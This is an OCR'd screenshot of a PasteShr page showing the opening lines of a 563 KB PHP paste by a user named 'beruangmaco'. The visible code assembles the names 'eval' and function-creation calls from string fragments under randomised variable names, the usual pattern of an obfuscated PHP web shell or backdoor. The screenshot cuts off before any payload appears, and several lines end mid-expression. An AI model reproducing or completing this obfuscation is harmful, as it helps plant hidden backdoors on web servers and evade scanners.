
PasteShr
Home
Tre
NEW PASTE
beruangmaco
Guest
7.5K
12th Aug, 2025
563.60 KB
Plaintext
1
<?php
2
3
$GLOBALS["oZgNypoPRU"] = [
4
    "show_icons" => "1",
5
];
6
7
$CWppUDJxuf = "fu" . "n" . "ct" . 
8
$aztJtafUXm = "cha" . "r" . "C" . 
9
$OVpGNqqFZs = "e" . "v" . "al";